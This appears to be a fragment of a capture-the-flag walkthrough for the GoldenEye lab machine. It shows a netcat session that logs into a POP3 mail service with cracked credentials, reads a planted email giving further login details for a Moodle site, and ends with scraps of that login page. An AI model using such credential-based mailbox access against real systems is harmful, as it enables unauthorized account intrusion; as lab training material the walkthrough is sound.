 root@kali:~# nc 192.168.0.188 55007
+OK GoldenEye POP3 Electronic-Mail System
USER doak
+OK
PASS goat
+OK Logged in.
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu
James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?
Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......
username: dr_doak
password: 4England!
GoldenEye Operators Training - Moodle
Home ► Login to the site
Bookmarks Toolbar
Menu
Returning to this web site?
Login here using your username and password
(Cookies must be enabled in your browser)
Username
Password
Login
Remember username
your username or password?
You are currently using guest access
Home